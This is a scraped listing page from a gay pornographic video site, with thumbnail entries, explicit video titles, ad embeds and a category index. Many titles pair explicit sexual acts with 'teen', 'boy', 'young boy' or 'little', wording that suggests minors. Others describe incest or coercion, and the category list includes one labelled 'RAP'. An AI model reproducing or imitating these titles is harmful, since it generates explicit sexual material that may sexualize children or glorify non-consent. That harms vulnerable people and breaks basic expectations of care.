                            <span><i class="la la-heart-o"></i> 135</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 14:21</span>
                        </div>
                        <p>Teen big cock ladyboy jerks and spreads her ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734862874863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e40558ef" src="/thumbs/863/2705852734862874863_0.jpg" alt="Danish Boy - teen wanking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19614</span>
                            <span><i class="la la-play"></i> 30.05.2020</span>
                            <span><i class="la la-clock"></i> 2:47</span>
                        </div>
                        <p>Danish Boy - teen wanking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2489806397969781132/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="228d91ba367bd18c" src="/thumbs/132/2489806397969781132_0.jpg" alt="Latin Twink Lucas Jerking Off" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:06</span>
                        </div>
                        <p>Latin Twink Lucas Jerking Off</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2063043927686948896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ca1678591cea820" src="/thumbs/896/2063043927686948896_0.jpg" alt="Nico invited his cousin Axel and they made him suck their cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 302</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Nico invited his cousin Axel and they made him suck their cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731235848205/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90bd5500d" src="/thumbs/205/2705852731235848205_0.jpg" alt="Teen spunking cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1054</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 13:19</span>
                        </div>
                        <p>Teen spunking cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12744362410970746683/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0dd12171ac08f3b" src="/thumbs/683/12744362410970746683_0.jpg" alt="curious straight married cousin fucks me bareback and gets me pregnant he cums inside my ass beautiful twink anal creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:53</span>
                        </div>
                        <p>curious straight married cousin fucks me bareback and gets me pregnant he cums inside my ass beautiful twink anal creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734844822991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e2f1e5cf" src="/thumbs/991/2705852734844822991_0.jpg" alt="Shy young twink gets his first black cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5698</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Shy young twink gets his first black cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733750159100/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a1b2a6fc" src="/thumbs/100/2705852733750159100_0.jpg" alt="Handsome elder fucking young innocent Mormon deep and raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 656</span>
                            <span><i class="la la-play"></i> 4.06.2020</span>
                            <span><i class="la la-clock"></i> 9:00</span>
                        </div>
                        <p>Handsome elder fucking young innocent Mormon deep and raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14138111391327108846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c434a9674af4beee" src="/thumbs/846/14138111391327108846_0.jpg" alt="Young white boy fucked by Desi Indian man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 258</span>
                            <span><i class="la la-play"></i> 4.04.2024</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Young white boy fucked by Desi Indian man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731122031758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9050c9c8e" src="/thumbs/758/2705852731122031758_0.jpg" alt="Young Horny Boy Self Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 3:53</span>
                        </div>
                        <p>Young Horny Boy Self Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732524491137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb958a47181" src="/thumbs/137/2705852732524491137_0.jpg" alt="Teen boy cumshots" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 964</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:28</span>
                        </div>
                        <p>Teen boy cumshots</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733524932742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99445f886" src="/thumbs/742/2705852733524932742_0.v1544324880" alt="Young Twink Felix Maze Fondled BDSM Gay Bondage Cum Torture" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 354</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 14:47</span>
                        </div>
                        <p>Young Twink Felix Maze Fondled BDSM Gay Bondage Cum Torture</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18424007308171201825/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ffaf39083ebecd21" src="/thumbs/825/18424007308171201825_0.jpg" alt="Little bitch showing her ass and ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 5:16</span>
                        </div>
                        <p>Little bitch showing her ass and ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12753450820485629545/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0fd5bf35775c669" src="/thumbs/545/12753450820485629545_0.jpg" alt="Naughty young gay Ariel Black ass slapped before cumming" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 653</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Naughty young gay Ariel Black ass slapped before cumming</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732990476863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9746ad23f" src="/thumbs/863/2705852732990476863_0.jpg" alt="1 teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11236</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>1 teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7417894741319383816/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="66f1a7f72d947b08" src="/thumbs/816/7417894741319383816_0.jpg" alt="Part 2 CHAV fucked a sweet twink cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 51</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:55</span>
                        </div>
                        <p>Part 2 CHAV fucked a sweet twink cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2218022002103920731/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ec7ff426367a85b" src="/thumbs/731/2218022002103920731_0.jpg" alt="Hot 18 year old boy massaging his big black cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 447</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Hot 18 year old boy massaging his big black cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5727263089318584765/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f7b536f760a61bd" src="/thumbs/765/5727263089318584765_0.jpg" alt="First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856896584399381/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751938fba15" src="/thumbs/381/1892856896584399381_0.jpg" alt="Young smooth boy fucked by older man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 179</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>Young smooth boy fucked by older man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731168897452/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb907d7b9ac" src="/thumbs/452/2705852731168897452_0.jpg" alt="Young pale dude fucks twink from behind doggy style bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 767</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Young pale dude fucks twink from behind doggy style bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11512865131035603471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9fc5e9d6c25bb20f" src="/thumbs/471/11512865131035603471_0.jpg" alt="Twink fucks himself with different cock dildos - 400" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 279</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Twink fucks himself with different cock dildos - 400</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735020236585/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ed667f29" src="/thumbs/585/2705852735020236585_0.jpg" alt="CD fucked bareback by teen boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 443</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 12:37</span>
                        </div>
                        <p>CD fucked bareback by teen boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4198305902011627991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3a4360f96bd439d7" src="/thumbs/991/4198305902011627991_0.jpg" alt="2 finger prostate exam makes this uncut twink extra hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 76</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:01</span>
                        </div>
                        <p>2 finger prostate exam makes this uncut twink extra hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734241722279/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9beff4fa7" src="/thumbs/279/2705852734241722279_0.jpg" alt="Asian Teen Fucked Hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 22:00</span>
                        </div>
                        <p>Asian Teen Fucked Hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6755372186414613559/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5dbfe73648cc0437" src="/thumbs/559/6755372186414613559_0.jpg" alt="Mature man bareback fucks young guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 192</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 19:56</span>
                        </div>
                        <p>Mature man bareback fucks young guy</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/category/4338024455/Teen/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1736 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
